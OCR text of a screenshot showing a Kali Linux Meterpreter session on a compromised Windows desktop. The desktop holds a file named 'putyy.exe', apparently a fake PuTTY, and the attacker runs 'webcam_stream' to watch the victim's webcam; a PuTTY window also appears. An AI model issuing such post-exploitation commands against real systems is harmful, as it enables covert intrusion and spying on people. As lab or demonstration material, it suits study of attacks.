 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mo... 11:36 PM 84%
Mozilla Firefox
File Actions Edit View Help
meterpreter > dir
Listing: C:\Users\RAHMAN\Desktop
Mode Size Type Last modified Name
40777/rwxrwxrwx 4096 dir 2021-03-14 07:00:14 -0700 My Access
40777/rwxrwxrwx 32768 dir 2020-09-20 19:17:19 -0700 Projects
40777/rwxrwxrwx 4096 dir 2021-04-29 21:14:35 -0700 SECOND SEMESTER
100666/rw-rw-rw- 282 fil 2020-08-17 21:56:03 -0700 desktop.ini
100777/rwxrwxrwx 1428480 fil 2021-05-03 23:32:54 -0700 putyy.exe
40777/rwxrwxrwx 0 dir 2021-05-03 23:09:51 -0700 sec
100666/rw-rw-rw- 162 fil 2021-04-16 21:07:04 -0700 ~$COND SEMESTER.docx
100666/rw-rw-rw- 162 fil 2021-04-08 02:06:22 -0700 ~$hamed Rahman Sharef
f S - Todo 7.docx
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/EcLXpuoH.html
[*] Streaming...
KALI
BY OFFENSIVE SECURITY
Right Ctrl
COND
MESTER
NE O
PuTTY Configuration
? 
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
Telnet
Rlogin
SSH
Serial
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
Raw Telnet Rlogin SSH Serial
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel
Kali Linux [Running] -... PuTTY Configuration ENG 12:06